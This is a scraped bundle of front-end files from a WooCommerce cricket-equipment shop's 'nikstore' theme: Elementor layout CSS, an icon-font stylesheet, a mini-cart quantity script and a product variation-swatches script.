					{color:#FF0000;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link.dropdown-item:hover{color:#552020;}.elementor-18 .elementor-element.elementor-element-96fa3d3 #emrc_vertial_nav_box .nikstore-vertical-nav-dropdown .xpc-nav-link.dropdown-item{background:#FF0000;font-family:"Inter", Sans-serif;font-weight:400;padding:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-96fa3d3 .nav-style-megamenu>li.nav-item .dropdown-menu .submenu-box:after{box-shadow:0px 550px 10px 0px rgba(0,0,0,0.5);}.elementor-18 .elementor-element.elementor-element-96fa3d3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-017e11c{--display:flex;--justify-content:center;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-017e11c.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu a,
                .elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .nav-link{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu > ul > li > a,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .nav-link{color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu > ul > li > a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .nav-link:hover{color:#FF7246;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu a,
                .elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul ul li,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu .xpc-default-menu a{background:#7A7A7A00;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nikstore-m-menu{justify-content:center;}.elementor-18 .elementor-element.elementor-element-0283af2 .nikstore-m-menu .nav-style-megamenu>li.nav-item{padding:0px 40px 0px 0px;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul ul a{text-align:left;}.elementor-18 .elementor-element.elementor-element-0283af2 .mobile-nav{text-align:right;}.elementor-18 .elementor-element.elementor-element-0283af2 .burger span,.elementor-18 .elementor-element.elementor-element-0283af2 .burger span::before,.elementor-18 .elementor-element.elementor-element-0283af2 .burger span::after,.elementor-18 .elementor-element.elementor-element-0283af2 .burger.clicked span:before,.elementor-18 .elementor-element.elementor-element-0283af2 .burger.clicked span:after{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-0283af2 .burger:hover span,.elementor-18 .elementor-element.elementor-element-0283af2 .burger:hover span::before,.elementor-18 .elementor-element.elementor-element-0283af2 .burger:hover span::after,.elementor-18 .elementor-element.elementor-element-0283af2 .burger.clicked:hover span:before,.elementor-18 .elementor-element.elementor-element-0283af2 .burger.clicked:hover span:after{background-color:#FA6D2D;}.elementor-18 .elementor-element.elementor-element-0283af2 .mobile--nav-menu{background:#ffffff;}.elementor-18 .elementor-element.elementor-element-0283af2 #mayosis-sidemenu>ul>li>a,.elementor-18 .elementor-element.elementor-element-0283af2 #mayosis-sidemenu ul ul li a{color:#222;}.elementor-18 .elementor-element.elementor-element-0283af2 #mayosis-sidemenu>ul>li>a:hover,.elementor-18 .elementor-element.elementor-element-0283af2 #mayosis-sidemenu ul ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 #mayosis-sidemenu>ul>li.active>a{color:#FA6D2D;}.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title{color:#101010;}.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title:hover{color:#101010;}.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title,
                .elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title{font-family:"Inter", Sans-serif;font-weight:600;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a,
					.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled ul li a,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a{color:#101010 !important;font-family:"Inter", Sans-serif;font-weight:400;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a:hover{color:#FF7246 !important;}.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0283af2 .nav-style-megamenu>li.nav-item .dropdown-menu a{background:#ffffff;}.elementor-18 .elementor-element.elementor-element-0283af2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-0283af2{width:var( --container-widget-width, 96.917% );max-width:96.917%;--container-widget-width:96.917%;--container-widget-flex-grow:0;}.elementor-18 .elementor-element.elementor-element-3e4954a{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-0d3be89{--display:flex;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-0d3be89.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nikstore-m-menu{justify-content:left;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul ul a{text-align:left;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .mobile-nav{text-align:left;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger span,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger span::before,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger span::after,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger.clicked span:before,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger.clicked span:after{background-color:#000000;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger:hover span,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger:hover span::before,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger:hover span::after,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger.clicked:hover span:before,.elementor-18 .elementor-element.elementor-element-0c63ec7 .burger.clicked:hover span:after{background-color:#FA6D2D;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .mobile--nav-menu{background:#ffffff;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #mayosis-sidemenu>ul>li>a,.elementor-18 .elementor-element.elementor-element-0c63ec7 #mayosis-sidemenu ul ul li a{color:#222;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #mayosis-sidemenu>ul>li>a:hover,.elementor-18 .elementor-element.elementor-element-0c63ec7 #mayosis-sidemenu ul ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 #mayosis-sidemenu>ul>li.active>a{color:#FA6D2D;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title{color:#28170E;}.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu h5.nikstore-mg-col-title:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu a.nikstore-mg-col-title:hover{color:#28170E;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled ul li a,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu a{color:#28170E !important;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu a:hover{color:#28170E !important;}.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled .has-sub ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 #nikstoremenu ul li.nikstore-mega-enbled ul li a:hover,
					.elementor-18 .elementor-element.elementor-element-0c63ec7 .nav-style-megamenu>li.nav-item .dropdown-menu a{background:#ffffff;}.elementor-18 .elementor-element.elementor-element-298e4e5{--display:flex;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-3d040e3 .nikstore-logo{text-align:left;}.elementor-18 .elementor-element.elementor-element-3d040e3 .site-main-logo-elementor img{width:150px;}.elementor-18 .elementor-element.elementor-element-dcad359{--display:flex;--background-transition:0.3s;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li i{font-size:18px;color:#717171;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul{gap:24px;justify-content:flex-end !important;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li a,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li button{width:40px;border-radius:50% 50% 50% 50%;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li a,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini,
                     .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li button{height:40px;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_cart-off-canvas{width:400px;background:#fff;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li:hover i{color:#717171;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-count-tooltip,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-wishlist-header-bar .yith-wcwl-items-count{color:#fff;background:#FF7246;}.elementor-18 .elementor-element.elementor-element-f7903c2 #mini-cart-count ,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-wishlist-header-bar .yith-wcwl-items-count {border-color:#fff;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li a,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini{background:#F5F5F5;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li:hover a,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li:hover .nikstore-header_icon_set-mini,
                    .elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li:hover button{background:#F5F5F5;}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul .nikstore-header_icon_set-mini .nikstore-count-tooltip{top:-10px};}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_icon_set_ul li .nikstore-header_icon_set-mini .nikstore-count-tooltip{right:-10px};}.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_cart-off-canvas,
					.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-min-cart-content h4,
					.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_cart-off-canvas .offcanvas-title,
					.elementor-18 .elementor-element.elementor-element-f7903c2 .nikstore-header_cart-off-canvas p{color:#000000;}.elementor-18 .elementor-element.elementor-element-f7903c2 .min-cart-quantity .amount,
					.elementor-18 .elementor-element.elementor-element-f7903c2 .mini-cart-bottom-set p.total .amount{color:#fa6d2d;}.elementor-18 .elementor-element.elementor-element-f7903c2 .remove.remove_from_cart_button{background:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-f7903c2 .mini-cart-bottom-set,
					.elementor-18 .elementor-element.elementor-element-f7903c2 .mini-cart-bottom-set p.total{border-color:#ccc;}.elementor-18 .elementor-element.elementor-element-f7903c2 .woocommerce-mini-cart__buttons.buttons .button.wc-forward{background-color:#F5F5F5;border-color:#F5F5F5;color:#222;}.elementor-18 .elementor-element.elementor-element-f7903c2 .woocommerce-mini-cart__buttons.buttons .button.wc-forward:hover{background-color:#F5F5F5;border-color:#F5F5F5;color:#222;}.elementor-18 .elementor-element.elementor-element-f7903c2 .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward{background-color:#fa6d2d;border-color:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-f7903c2 .woocommerce-mini-cart__buttons.buttons .button.checkout.wc-forward:hover{background-color:#fa6d2d;border-color:#fa6d2d;color:#fff;}.elementor-18 .elementor-element.elementor-element-f7903c2{width:var( --container-widget-width, 106.983% );max-width:106.983%;--container-widget-width:106.983%;--container-widget-flex-grow:0;}.elementor-18 .elementor-element.elementor-element-f7903c2.elementor-element{--flex-grow:0;--flex-shrink:0;}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-8c76c65{padding:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-58b25d8{text-align:center;}.elementor-18 .elementor-element.elementor-element-8be155c{padding:20px 0px 20px 0px;}.elementor-18 .elementor-element.elementor-element-cbd846a{text-align:center;}.elementor-18 .elementor-element.elementor-element-3e4954a{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-18 .elementor-element.elementor-element-0c63ec7 > .elementor-widget-container{padding:0px 0px 0px 20px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-8c76c65{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-bed2153 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-18 .elementor-element.elementor-element-8be155c{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-aeef030 > .elementor-element-populated{padding:15px 0px 15px 0px;}.elementor-18 .elementor-element.elementor-element-3e4954a{--justify-content:space-between;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:15px;--padding-bottom:1px;--padding-left:30px;--padding-right:15px;}.elementor-18 .elementor-element.elementor-element-0d3be89{--width:18%;--justify-content:center;}.elementor-18 .elementor-element.elementor-element-298e4e5{--width:50%;--justify-content:center;}.elementor-18 .elementor-element.elementor-element-dcad359{--width:18%;--justify-content:flex-end;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-70d3d56{width:32%;}.elementor-18 .elementor-element.elementor-element-bed2153{width:34.332%;}.elementor-18 .elementor-element.elementor-element-b2ce04d{width:32%;}.elementor-18 .elementor-element.elementor-element-aeef030{width:34.332%;}.elementor-18 .elementor-element.elementor-element-0e39c49{width:23.432%;}.elementor-18 .elementor-element.elementor-element-45629a9{width:32.537%;}.elementor-18 .elementor-element.elementor-element-5b566a3{width:43.695%;}.elementor-18 .elementor-element.elementor-element-7e93208{--width:100.975%;}.elementor-18 .elementor-element.elementor-element-76ff413{--width:6.016%;}.elementor-18 .elementor-element.elementor-element-017e11c{--width:89.355%;}}@media(max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-70d3d56{width:30%;}.elementor-18 .elementor-element.elementor-element-bed2153{width:100%;}.elementor-18 .elementor-element.elementor-element-6ec1021{width:30%;}.elementor-18 .elementor-element.elementor-element-b2ce04d{width:30%;}.elementor-18 .elementor-element.elementor-element-aeef030{width:100%;}.elementor-18 .elementor-element.elementor-element-8ec929d{width:30%;}.elementor-18 .elementor-element.elementor-element-0d3be89{--width:39%;}}

--- FILE ---
content_type: text/css
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/elementor/assets/css/nikstore-icon.css?ver=1
body_size: 1311
content:
/*!
 *  nikstore-icon icon font. Generated by Iconly: https://iconly.io/
 */

@font-face {
    font-display: auto;
    font-family: "nikstore-icon";
    font-style: normal;
    font-weight: 400;
    src: url("../fonts/iconly.eot?1684303465367");
    src: url("../fonts/iconly.eot?#iefix") format("embedded-opentype"), url("../fonts/iconly.woff2?1684303465367") format("woff2"), url("../fonts/iconly.woff?1684303465367") format("woff"), url("../fonts/iconly.ttf?1684303465367") format("truetype"), url("../fonts/iconly.svg?1684303465367#nikstore-icon") format("svg");
}

[class="nikstore-icon"], [class^="nikstore-icon-"], [class*=" nikstore-icon-"] {
    display: inline-block;
    font-family: "nikstore-icon" !important;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
}

.nikstore-icon-user-1:before {
    content: "\e000";
}

.nikstore-icon-heart-1:before {
    content: "\e001";
}

.nikstore-icon-shopping-basket-1:before {
    content: "\e002";
}

.nikstore-icon-search-one:before {
    content: "\e003";
}

.nikstore-icon-shopping-bag-2:before {
    content: "\e004";
}

.nikstore-icon-heart-2:before {
    content: "\e005";
}

.nikstore-icon-menus-1:before {
    content: "\e006";
}

.nikstore-icon-world-grid:before {
    content: "\e007";
}

.nikstore-icon-location:before {
    content: "\e008";
}

.nikstore-icon-email:before {
    content: "\e009";
}

.nikstore-icon-call-1:before {
    content: "\e00a";
}

.nikstore-icon-down-arrow:before {
    content: "\e00b";
}

.nikstore-icon-heart-3:before {
    content: "\e00c";
}

.nikstore-icon-user-2:before {
    content: "\e00d";
}

.nikstore-icon-shopping-basket-2:before {
    content: "\e00e";
}

.nikstore-icon-flash-1:before {
    content: "\e00f";
}

.nikstore-icon-discount:before {
    content: "\e010";
}

.nikstore-icon-twitter:before {
    content: "\e011";
}

.nikstore-icon-facebook:before {
    content: "\e012";
}

.nikstore-icon-youtube:before {
    content: "\e013";
}

.nikstore-icon-playstore:before {
    content: "\e014";
}

.nikstore-icon-phone-call:before {
    content: "\e015";
}

.nikstore-icon-eye:before {
    content: "\e016";
}

.nikstore-icon-data-transfer:before {
    content: "\e017";
}

.nikstore-icon-box:before {
    content: "\e018";
}

.nikstore-icon-headphones:before {
    content: "\e019";
}

.nikstore-icon-gift-box:before {
    content: "\e01a";
}

.nikstore-icon-delivery:before {
    content: "\e01b";
}

.nikstore-icon-return:before {
    content: "\e01c";
}

.nikstore-icon-reload:before {
    content: "\e01d";
}

.nikstore-icon-send:before {
    content: "\e01e";
}

.nikstore-icon-shopping-bag-3:before {
    content: "\e01f";
}

.nikstore-icon-headset:before {
    content: "\e020";
}

.nikstore-icon-truck:before {
    content: "\e021";
}

.nikstore-icon-ladies-shirt:before {
    content: "\e022";
}

.nikstore-icon-makeup:before {
    content: "\e023";
}

.nikstore-icon-watch:before {
    content: "\e024";
}

.nikstore-icon-t-shirt:before {
    content: "\e025";
}

.nikstore-icon-bear:before {
    content: "\e026";
}

.nikstore-icon-technology:before {
    content: "\e027";
}

.nikstore-icon-tv:before {
    content: "\e028";
}

.nikstore-icon-web-camera:before {
    content: "\e029";
}

.nikstore-icon-groceries:before {
    content: "\e02a";
}

.nikstore-icon-house:before {
    content: "\e02b";
}

.nikstore-icon-volleyball:before {
    content: "\e02c";
}

.nikstore-icon-motorcycle:before {
    content: "\e02d";
}

.nikstore-icon-setting-2:before {
    content: "\e02e";
}

.nikstore-icon-earphones:before {
    content: "\e02f";
}

.nikstore-icon-fur-coat:before {
    content: "\e030";
}

.nikstore-icon-vaccine:before {
    content: "\e031";
}

.nikstore-icon-balance:before {
    content: "\e032";
}

.nikstore-icon-heart:before {
    content: "\e033";
}

.nikstore-icon-profile-circle:before {
    content: "\e034";
}

.nikstore-icon-bag-2:before {
    content: "\e035";
}

.nikstore-icon-cross:before {
    content: "\e036";
}

.nikstore-icon-search-normal:before {
    content: "\e037";
}

.nikstore-icon-duck:before {
    content: "\e038";
}

.nikstore-icon-necklace:before {
    content: "\e039";
}

.nikstore-icon-quote:before {
    content: "\e03a";
}

.nikstore-icon-star:before {
    content: "\e03b";
}

.nikstore-icon-arrow-right-3:before {
    content: "\e03c";
}

.nikstore-icon-arrow-right-2:before {
    content: "\e03d";
}

.nikstore-icon-message:before {
    content: "\e03e";
}

.nikstore-icon-straight-quotes:before {
    content: "\e03f";
}

.nikstore-icon-arrow-right:before {
    content: "\e040";
}

.nikstore-icon-arrow-right-4:before {
    content: "\e041";
}

.nikstore-icon-globe:before {
    content: "\e042";
}

.nikstore-icon-package:before {
    content: "\e043";
}

.nikstore-icon-refresh-cw:before {
    content: "\e044";
}

.nikstore-icon-neck-piece:before {
    content: "\e045";
}

.nikstore-icon-earrings:before {
    content: "\e046";
}

.nikstore-icon-diamond:before {
    content: "\e047";
}

.nikstore-icon-bracelet:before {
    content: "\e048";
}

.nikstore-icon-gem:before {
    content: "\e049";
}

.nikstore-icon-arrow-corner:before {
    content: "\e04a";
}

.nikstore-icon-play-btn:before {
    content: "\e04b";
}

.nikstore-icon-pinterest:before {
    content: "\e04c";
}

.nikstore-icon-instagram:before {
    content: "\e04d";
}

.nikstore-icon-linkedin:before {
    content: "\e04e";
}

.nikstore-icon-twitter-solid:before {
    content: "\e04f";
}

.nikstore-icon-paypal:before {
    content: "\e050";
}

.nikstore-icon-credit-card:before {
    content: "\e051";
}

.nikstore-icon-edit:before {
    content: "\e052";
}

.nikstore-icon-send-solid:before {
    content: "\e053";
}

.nikstore-icon-truck-1:before {
    content: "\e054";
}

.nikstore-icon-shop-1:before {
    content: "\e055";
}

.nikstore-icon-archive:before {
    content: "\e056";
}

.nikstore-icon-share:before {
    content: "\e057";
}

.nikstore-icon-compare:before {
    content: "\e058";
}

.nikstore-icon-verified:before {
    content: "\e059";
}

.nikstore-icon-question:before {
    content: "\e05a";
}

.nikstore-icon-compare-2:before {
    content: "\e05b";
}

.nikstore-icon-function:before {
    content: "\e05c";
}

.nikstore-icon-calendar:before {
    content: "\e05d";
}

.nikstore-icon-clock:before {
    content: "\e05e";
}

.nikstore-icon-directbox-default:before {
    content: "\e05f";
}

.nikstore-icon-call-calling:before {
    content: "\e060";
}

.nikstore-icon-bag-line:before {
    content: "\e061";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/themes/nikstore/assets/js/nikstore-mini-cart.js?ver=1.3.1
body_size: 565
content:
jQuery(function($){
    "use strict";
    /* Change cart item quantity */
    $(document).on('change', '.ts-tiny-cart-wrapper .qty', function(){
        var qty = parseFloat($(this).val());
        var max = parseFloat($(this).attr('max'));
        if( max !== 'NaN' && max < qty ){
            qty = max;
            $(this).val( max );
        }
        var cart_item_key = $(this).attr('name').replace('cart[', '').replace('][qty]', '');
        $(this).parents('.woocommerce-mini-cart-item').addClass('loading');
        $('.shopping-cart-wrapper').addClass('updating');
        $('.woocommerce-message').remove();
        $.ajax({
            type : 'POST'
            ,url : nikstore_params.ajax_url
            ,data : {action : 'nikstore_update_cart_quantity', qty: qty, cart_item_key: cart_item_key}
            ,success : function(response){
                if( !response ){
                    return;
                }
                $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash ] );
                if( !$('.shopping-cart-wrapper').is(':hover') ){
                    $('.shopping-cart-wrapper').removeClass('updating');
                }
            }
        });
    });


});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cricketkingdom.co.uk/wp-content/plugins/nikstore-core/library/extension/woo-swatches/assets/js/frontend.js?ver=20210908
body_size: 1737
content:
;( function( $, document ) {
	var VariationSwatches = function( $form ) {
		var self = this;

		self.$form = $form;

		// Initial states.
		$form.off( '.nikstore-variation-swatches' );

		// Add a new CSS to the form.
		if ( $form.find( '.nikstore-variation-swatches__wrapper' ).length ) {
			$form.addClass( 'swatches-support' );
		}

		// Events.
		$form.on( 'click.nikstore-variation-swatches', '.nikstore-variation-swatches__item', { variationSwatches: self }, self.onSelect );
		$form.on( 'keydown.nikstore-variation-swatches', '.nikstore-variation-swatches__item', { variationSwatches: self }, self.onKeyPress );
		$form.on( 'click.nikstore-variation-swatches', '.reset_variations', { variationSwatches: self }, self.onReset );
		$form.on( 'woocommerce_update_variation_values', { variationSwatches: self }, self.onUpdateAttributes );

		if ( nikstore_variation_swatches_params.show_selected_label ) {
			$form.on( 'change', '.value select', { variationSwatches: self }, self.updateLabel );
			$form.on( 'wc_variation_form', { variationSwatches: self }, self.updateAllLabels  );
		}

		$( document.body ).trigger( 'nikstore_variation_swatches', self );
	};

	/**
	 * Toggle swatches and update the selected value
	 */
	VariationSwatches.prototype.onSelect = function( event ) {
		event.preventDefault();

		var $el = $( this ),
			$select = $el.closest( '.nikstore-variation-swatches' ).find( 'select' ),
			value = $el.data( 'value' );

		if ( $el.hasClass( 'disabled' ) || $el.data( 'disabled' ) ) {
			return;
		}

		// Compatible with old version of WooCommerce.
		$select.trigger( 'focusin' );

		if ( $el.hasClass( 'selected' ) ) {
			$el.removeClass( 'selected' );
			$select.val( '' );
		} else {
			$el.addClass( 'selected' ).siblings( '.selected' ).removeClass( 'selected' );
			$select.val( value );
		}

		$select.trigger( 'change' );
	};

	/**
	 * Keyboard toggle select value
	 */
	VariationSwatches.prototype.onKeyPress = function( event ) {
		if ( event.keyCode && 32 === event.keyCode || event.key && ' ' === event.key || event.keyCode && 13 === event.keyCode || event.key && 'enter' === event.key.toLowerCase() ) {
			event.preventDefault();

			$( this ).trigger( 'click.nikstore-variation-swatches' );
		}
	}

	/**
	 * Reset swatches states
	 */
	VariationSwatches.prototype.onReset = function( event ) {
		event.preventDefault();
		event.data.variationSwatches.$form.find( '.nikstore-variation-swatches__item.selected' ).removeClass( 'selected' );
		event.data.variationSwatches.$form.find( '.nikstore-variation-swatches__item.disabled' ).removeClass( 'disabled' ).data( 'disabled', false );
	};

	/**
	 * Check the state swatches then disable invalid ones
	 */
	VariationSwatches.prototype.onUpdateAttributes = function( event ) {
		setTimeout( function() {
			event.data.variationSwatches.$form.find( '.nikstore-variation-swatches' ).each( function( index, row ) {
				var $swatches = $( row ),
					$options = $swatches.find( 'select' ).find( 'option' ),
					$selected = $options.filter( ':selected' ),
					values = [];

				$options.each( function( index, option ) {
					if ( option.value !== '' ) {
						values.push( option.value );
					}
				} );

				$swatches.find( '.nikstore-variation-swatches__item' ).each( function( index, item ) {
					var $item = $( item ),
						value = $item.attr( 'data-value' );

					if ( values.indexOf( value ) > -1 ) {
						$item.removeClass( 'disabled' ).data( 'disabled', false );
					} else {
						$item.addClass( 'disabled' ).data( 'disabled', true );

						if ( $selected.length && value === $selected.val() ) {
							$item.removeClass( 'selected' );
						}
					}
				} );
			} );
		}, 100 );
	};

	/**
	 * Update the label of selected attribute
	 */
	VariationSwatches.prototype.updateLabel = function( event ) {
		event.data.variationSwatches.appendSelectedLabel( this );
	}

	/**
	 * Update labels of all attributes on form init
	 */
	VariationSwatches.prototype.updateAllLabels = function( event ) {
		event.data.variationSwatches.$form.find( '.value select' ).each( function() {
			event.data.variationSwatches.appendSelectedLabel( this );
		} );
	}

	/**
	 * Append the selected attribute's label to the variation's label
	 *
	 * @param {object} select The select tag
	 */
	VariationSwatches.prototype.appendSelectedLabel = function( select ) {
		var $label = $( select ).closest( '.value' ).siblings( '.label' ).find( 'label' ),
			$holder = $label.find( '.nikstore-variation-swatches__selected-label' );

		if ( ! $holder.length ) {
			$holder = $( '<span class="nikstore-variation-swatches__selected-label" />' );

			$label.append( $holder )
		}

		if ( select.value ) {
			$holder.text( select.options[ select.selectedIndex ].text ).show();
		} else {
			$holder.text( '' ).hide();
		}
	}

	/**
	 * Function to call nikstore_variation_swatches on jquery selector.
	 */
	$.fn.nikstore_variation_swatches = function() {
		new VariationSwatches( this );
		return this;
	};

	/**
	 * Function to init variation swatches on all variation forms
	 */
	function init_variation_swatches() {
		$( '.variations_form:not(.swatches-support)' ).each( function() {
			$( this ).nikstore_variation_swatches();
		} );
		
		
	}

	$( function() {
		init_variation_swatches();

		// Support third-party plugins.
		$( document.body ).on( 'init_variation_swatches', function() {
			init_variation_swatches();
		} );

		$( document.body ).trigger( 'nikstore_variation_swatches_initialized' );
	} );
} )( jQuery, document )


--- FILE ---
content_type: application/javascript; charset=utf-8
